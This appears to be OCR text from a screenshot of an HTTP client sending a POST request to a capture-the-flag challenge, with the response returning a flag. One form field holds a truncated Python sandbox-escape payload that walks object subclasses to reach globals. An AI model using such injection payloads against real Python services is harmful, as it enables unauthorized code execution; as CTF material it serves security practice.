 POST http://48c0106d-3023-4d93-834d-fe65ca1f76e8.chall.ctf.show/cccalccc
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
username Longlone
password
q str([].__class__.__base__.__subclasses__()[189].__init__.__global...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK
Pretty Raw Preview Visualize JSON
1 {
2 "res": "flag{ed9b40a8-4d8b-47cd-90bf-1e35ade97298}\n",
3 "err": false
4 }